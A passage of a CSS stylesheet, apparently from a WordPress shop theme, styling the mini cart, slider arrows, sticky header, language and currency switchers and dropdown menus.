  border: 2px solid #ebebeb;
  display: inline-block;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.aiwidgetscss .aiwidget-title {
  display: none;
}
.aiwidgetscss .imgdisplay {
  margin-bottom: 20px;
  padding: 15px;
}
.aiwidgetscss .thinkTwitFollow {
  padding: 0 15px;
}
.aiwidgetscss .tweettxts {
  font-size: 12px;
}
.aiwidgetscss .tweet_author_name a,
.aiwidgetscss .tweet_author a {
  font-size: 13px;
}
.wrapper .slick-slider button {
  box-shadow: none;
  border: 0;
  background: none;
  width: 20px;
  height: 20px;
  color: #8a8a8a;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  position: absolute;
  top: -34px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.wrapper .slick-slider button:before {
  font-family: 'Material Icons';
  font-size: 28px;
  line-height: 20px;
  display: block;
}
.wrapper .slick-slider button.slick-prev {
  right: 20px;
}
.wrapper .slick-slider button.slick-prev:before {
  content: "\e314";
}
.wrapper .slick-slider button.slick-next {
  right: 0;
}
.wrapper .slick-slider button.slick-next:before {
  content: "\e315";
}
.wrapper .slick-slider button:hover {
  color: #9ACF6A;
}
.wrapper .slick-slider .slick-list {
  padding: 0;
}
.admin-bar .search-fixed {
  top: 32px;
}
.shadow {
  background: rgba(255,255,255,0.2);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  width: 100%;
  z-index: 2;
  pointer-events: none;
}
h1.logo {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding-right: 0;
}
.widget-separator {
  float: left;
  height: 1px;
  width: 100%;
}
.furnilifetip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: normal;
  left: 0;
  line-height: 2;
  padding: 4px 8px;
  position: absolute;
  text-transform: none;
  top: -37px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.furnilifetip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #4c4c4c;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  transform: none;
  width: 0;
}
.header-container {
  border-bottom: 1px solid #ebebeb;
  background-color: #ffffff;
  color: #2C2C2C;
  float: left;
  position: relative;
  width: 100%;
  font-size: 1em;
  z-index: 9991;
}
.header-container .top-bar {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  color: #2C2C2C;
  font-size: 0.857em;
  z-index: 9992;
}
.header-container ul,
.header-container ol {
  padding: 0;
  list-style: none;
}
.header-container p {
  margin: 0;
}
.header-container .furnilifetip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .main-menu-wrapper {
  position: relative;
  z-index: 999;
}
.header-container .main-menu-wrapper .logo-sticky {
  display: none;
}
.header-container .header-padding {
  padding: 50px 0;
}
.header-container .box-right {
  text-align: right;
}
.header-container .search-icon {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  width: 50px;
  height: 100px;
  text-align: center;
  cursor: pointer;
  color: #2C2C2C;
}
.header-container .search-icon:hover {
  color: #9ACF6A;
}
.header-container .search-icon i {
  font-size: 0;
  line-height: 0;
}
.header-container .search-icon i:before {
  font-size: 26px;
  line-height: 100px;
  display: block;
}
.header-container .header-default .logo .logo-inner {
  margin: auto;
}
.header-container .right {
  text-align: right;
}
.header-container .top-menu {
  display: inline-block;
  margin: 0;
  padding: 0 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .top-menu:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .top-menu .widgettitle {
  display: block;
  margin: 0;
  line-height: 44px;
  color: #2C2C2C;
  font-size: 1em;
  font-weight: 400;
  position: relative;
  padding-right: 15px;
}
.header-container .top-menu .widgettitle:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
  position: absolute;
}
.header-container .top-menu .menu {
  display: none;
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  width: auto;
  border: 0;
  position: absolute;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .top-menu .menu li {
  line-height: 36px;
  padding: 0 15px;
  margin: 0;
}
.header-container .top-menu .menu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .top-menu .menu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
  white-space: nowrap;
}
.header-container .top-menu .menu li a:hover {
  color: #9ACF6A;
}
.header-container .top-menu .menu li.current_page_item a {
  color: #9ACF6A;
}
.header-container .switcher {
  display: inline-block;
  vertical-align: middle;
}
.header-container .switcher label {
  text-transform: capitalize;
  margin: 0 5px 0 0;
  font-weight: 400;
  vertical-align: middle;
  line-height: 44px;
}
.header-container .switcher .language {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  z-index: 2222;
}
.header-container .switcher .language:before {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language #lang_sel,
.header-container .switcher .language .wpml-ls-legacy-dropdown {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li:hover ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language #lang_sel > ul > li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language #lang_sel > ul > li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .language #lang_sel > ul > li a span,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language #lang_sel > ul > li ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li:not(:last-child),
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .language #lang_sel > ul > li ul li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:hover,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .lang_sel_list_vertical ul {
  padding-left: 15px;
}
.header-container .switcher .language .lang_sel_list_vertical ul li a {
  padding: 10px 0;
}
.header-container .switcher .language .wpml-ls-legacy-list-horizontal {
  padding: 0;
  border: 0;
}
.header-container .switcher .currency {
  display: inline-block;
  position: relative;
  z-index: 2222;
  padding: 0 20px;
}
.header-container .switcher .currency:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .currency .wcml_currency_switcher {
  background: none;
  border: 0;
  outline: none;
  display: inline-block;
  width: auto;
  margin: 0;
  vertical-align: middle;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li {
  border: 0;
  background: none;
  margin: 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li {
  background: none;
  border: 0;
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:hover {
  background: none;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:after {
  display: none;
}
.header-container .switcher .currency img {
  position: absolute;
}
.header-container .header-static {
  margin: 0;
  line-height: 44px;
}
.header-container .header-static i {
  font-size: 0;
  margin: 0 5px 0 0;
  vertical-align: text-bottom;
}
.header-container .header-static i:before {
  font-size: 18px;
}
.header-container .message {
  display: inline-block;
  line-height: 44px;
  vertical-align: middle;
  margin: 0;
}
.header-container .message i {
  font-size: 1.5em;
  float: left;
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
}
.header-container .search-dropdown .widget_product_search {
  position: relative;
}
.header-container .search-dropdown .widget_product_search:before {
  color: #363f4d;
  content: '\f002';
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
}
.header-container .search-dropdown .widget_product_search:hover:before {
  color: #9ACF6A;
}
.header-container .search-dropdown .widget_product_search #searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header .logo-small {
  display: none;
  max-width: 100px;
  padding: 15px 0;
  position: absolute;
  top: 0;
}
.header-container .header .headerSpace {
  display: none;
}
.header-container .header .header-sticky.ontop {
  background: rgba(255,255,255,0.9);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: 60px !important;
  left: 0;
  padding: 0 15px;
  position: fixed;
  text-align: center;
  top: -50px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 100%;
  z-index: 10000;
}
.header-container .header .header-sticky.ontop.show {
  top: 0;
}
.header-container .header .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header .header-sticky.ontop .logo-sticky {
  height: 60px;
  display: table;
  float: left;
  margin-right: 30px;
}
.header-container .header .header-sticky.ontop .logo-sticky a {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header .header-sticky.ontop .nav-container {
  display: inline-block;
}
.header-container .header .header-sticky.ontop .vc_col-lg-1,
.header-container .header .header-sticky.ontop .vc_col-lg-10,
.header-container .header .header-sticky.ontop .vc_col-lg-11,
.header-container .header .header-sticky.ontop .vc_col-lg-12,
.header-container .header .header-sticky.ontop .vc_col-lg-2,
.header-container .header .header-sticky.ontop .vc_col-lg-3,
.header-container .header .header-sticky.ontop .vc_col-lg-4,
.header-container .header .header-sticky.ontop .vc_col-lg-5,
.header-container .header .header-sticky.ontop .vc_col-lg-6,
.header-container .header .header-sticky.ontop .vc_col-lg-7,
.header-container .header .header-sticky.ontop .vc_col-lg-8,
.header-container .header .header-sticky.ontop .vc_col-lg-9,
.header-container .header .header-sticky.ontop .vc_col-md-1,
.header-container .header .header-sticky.ontop .vc_col-md-10,
.header-container .header .header-sticky.ontop .vc_col-md-11,
.header-container .header .header-sticky.ontop .vc_col-md-12,
.header-container .header .header-sticky.ontop .vc_col-md-2,
.header-container .header .header-sticky.ontop .vc_col-md-3,
.header-container .header .header-sticky.ontop .vc_col-md-4,
.header-container .header .header-sticky.ontop .vc_col-md-5,
.header-container .header .header-sticky.ontop .vc_col-md-6,
.header-container .header .header-sticky.ontop .vc_col-md-7,
.header-container .header .header-sticky.ontop .vc_col-md-8,
.header-container .header .header-sticky.ontop .vc_col-md-9,
.header-container .header .header-sticky.ontop .vc_col-sm-1,
.header-container .header .header-sticky.ontop .vc_col-sm-10,
.header-container .header .header-sticky.ontop .vc_col-sm-11,
.header-container .header .header-sticky.ontop .vc_col-sm-12,
.header-container .header .header-sticky.ontop .vc_col-sm-2,
.header-container .header .header-sticky.ontop .vc_col-sm-3,
.header-container .header .header-sticky.ontop .vc_col-sm-4,
.header-container .header .header-sticky.ontop .vc_col-sm-5,
.header-container .header .header-sticky.ontop .vc_col-sm-6,
.header-container .header .header-sticky.ontop .vc_col-sm-7,
.header-container .header .header-sticky.ontop .vc_col-sm-8,
.header-container .header .header-sticky.ontop .vc_col-sm-9,
.header-container .header .header-sticky.ontop .vc_col-xs-1,
.header-container .header .header-sticky.ontop .vc_col-xs-10,
.header-container .header .header-sticky.ontop .vc_col-xs-11,
.header-container .header .header-sticky.ontop .vc_col-xs-12,
.header-container .header .header-sticky.ontop .vc_col-xs-2,
.header-container .header .header-sticky.ontop .vc_col-xs-3,
.header-container .header .header-sticky.ontop .vc_col-xs-4,
.header-container .header .header-sticky.ontop .vc_col-xs-5,
.header-container .header .header-sticky.ontop .vc_col-xs-6,
.header-container .header .header-sticky.ontop .vc_col-xs-7,
.header-container .header .header-sticky.ontop .vc_col-xs-8,
.header-container .header .header-sticky.ontop .vc_col-xs-9 {
  min-height: 0 !important;
}
.header-container .header .header-sticky.ontop .hidden-sticky {
  display: none;
}
.header-container .header .header-sticky.ontop .menu-sticky {
  width: 83.333%;
}
.header-container .header .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  float: left;
  width: auto;
  padding: 0;
}
.header-container .header .header-sticky.ontop .header-search {
  padding: 10px 0;
}
.header-container .header .header-sticky.ontop .row-container {
  position: relative;
  max-width: 100%;
}
.header-container .header .header-sticky.ontop .box-right {
  position: absolute;
  right: 15px;
  width: auto;
  z-index: 1;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart {
  height: 60px;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .wishlist-icon {
  height: 60px;
}
.header-container .header .header-sticky.ontop .wishlist-icon a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .wishlist-icon a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .header-bottom {
  background: none;
}
.header-container .header .header-sticky.ontop .header-padding {
  padding: 0;
}
.header-container .header .header-sticky.ontop .logo {
  height: 60px;
  border: 0;
  background: none;
  margin: 0;
}
.header-container .header .header-sticky.ontop .main-menu-wrapper:before,
.header-container .header .header-sticky.ontop .main-menu-wrapper:after {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header .header-sticky.ontop .header-default .logo {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .horizontal-menu {
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu {
  width: 100%;
}
.header-container .header .horizontal-menu:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header .horizontal-menu div.nav-menu {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu div.nav-menu > ul {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:first-child a {
  border: none;
}
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li a {
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  padding: 0 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  top: 100%;
  width: 220px;
  z-index: 99;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li {
  float: left;
  width: 100%;
  margin-bottom: 12px;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
  width: 100%;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li .children {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu .primary-menu-container {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.first a {
  border: none;
  padding-left: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  min-height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  min-width: 200px;
  padding: 15px 20px;
  position: absolute;
  top: 100%;
  z-index: 99;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li {
  float: left;
  font-size: 13px;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-parent > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .875em;
  font-weight: 500;
  line-height: 2;
  padding: 5px 0;
  text-transform: none;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder,
.header-container .header .horizontal-menu #primary > .menu_holder {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner .nav_logo,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin-right: 5px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.nav_search_box,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.first > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.first > a.item_link {
  padding-left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i {
  color: #9ACF6A;
}
